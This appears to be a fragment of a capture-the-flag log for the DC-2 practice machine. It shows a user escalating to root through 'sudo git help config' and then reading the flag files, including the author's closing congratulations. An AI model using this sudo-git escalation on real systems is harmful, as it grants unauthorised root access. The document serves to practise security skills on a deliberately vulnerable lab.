 jerry@DC-2:~$ sudo git help config
root@DC-2:/home/jerry# ls
flag4.txt
root@DC-2:/home/jerry# whoami
root
root@DC-2:/home/jerry# id
uid=0(root) gid=0(root) groups=0(root)
root@DC-2:/home/jerry# cd ../
root@DC-2:/home# ls
jerry  tom
root@DC-2:/home# cd ../
root@DC-2:/# ls
bin   dev  home        lib         media  opt   root  sbin  sys  usr  vmlinuz
boot  etc  initrd.img  lost+found  mnt    proc  run   srv   tmp  var
root@DC-2:/# cd ~
root@DC-2:~# ls
final-flag.txt
root@DC-2:~# cat final-flag.txt
Well done!
Congratulatons!!!
A special thanks to all those who sent me tweets
and provided me with feedback - it's all greatly
appreciated.
If you enjoyed this CTF, send me a tweet via @DCAU7.
root@DC-2:~#
EOS 6D